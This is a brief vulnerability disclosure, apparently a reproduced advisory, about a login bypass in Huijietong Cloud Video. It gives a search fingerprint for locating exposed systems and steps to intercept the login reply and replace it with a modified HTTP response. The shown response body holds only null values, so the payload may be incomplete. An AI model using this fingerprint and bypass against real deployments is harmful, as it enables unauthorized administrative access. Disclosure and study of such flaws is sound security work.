Huijietong Cloud Video Login To Bypass Vulnerabilities
Huijietong Cloud Video Login To Bypass Vulnerabilities
Huijietong Cloud Video Login to bypass vulnerabilities
Vulnerability Description
Huijietong Cloud Video has a login bypass vulnerability, and you can obtain background permissions by intercepting specific request packets and modifying them.
Vulnerability Impact
Huijietong Cloud Video
Network surveying and mapping
body=”/him/api/rest/v1.0/node/role”
Vulnerability reappears

The login page is as follows

Enter any account password to grab the packet
Modify the return package as follows and then put the package successfully bypassing the login
HTTP/1.1 200
Server: Hsengine/1.4.1
Date: Mon, 17 May 2021 16:13:43 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Accept-Ranges: bytes
Vary: Accept-Charset, Accept-Encoding, Accept-Language, Accept
Content-Length: 61
{"token":null,"result":null}
This post is licensed under CC BY 4.0 by the author.